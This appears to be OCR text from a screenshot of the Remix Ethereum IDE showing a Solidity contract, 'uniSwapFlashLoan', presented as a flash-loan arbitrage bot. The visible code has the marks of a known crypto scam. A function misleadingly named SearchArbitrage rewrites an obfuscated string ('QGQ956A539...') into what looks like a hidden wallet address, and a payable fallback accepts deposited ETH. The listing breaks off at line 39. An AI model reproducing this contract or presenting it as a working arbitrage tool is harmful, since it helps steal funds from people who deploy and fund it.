 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
Home
flashloans.sol
2 tabs
DEPLOY
_TOKENNAME:
TYU token
_TOKENSYMBOL:
TYU
_LOANAMOUNT:
500
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
1
listen on network
Search with transaction hash or address
transact to uniSwapFlashLoan.action pending ...
>